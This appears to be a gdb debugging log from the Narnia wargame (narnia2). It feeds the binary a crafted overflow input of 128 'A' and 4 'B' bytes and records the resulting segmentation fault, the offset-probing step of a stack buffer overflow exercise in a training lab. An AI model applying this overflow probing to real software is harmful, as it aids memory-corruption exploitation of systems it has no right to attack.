 (gdb) r $(python3 -c 'import sys; sys.stdout.buffer.write(b"A"*128+b"B"*4)')
Starting program: /narnia/narnia2 $(python3 -c 'import sys; sys.stdout.buffer.write(b"A"*128+b"B"*4)')
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".

Breakpoint 1, 0x080491d7 in main ()
(gdb) c
Continuing.

Program received signal SIGSEGV, Segmentation fault.
IO_set_accept_foreign_vtables (flag=0x60d3984e) at ./libio/libioP.h:1002
warning: 1002   ./libio/libioP.h: No such file or directory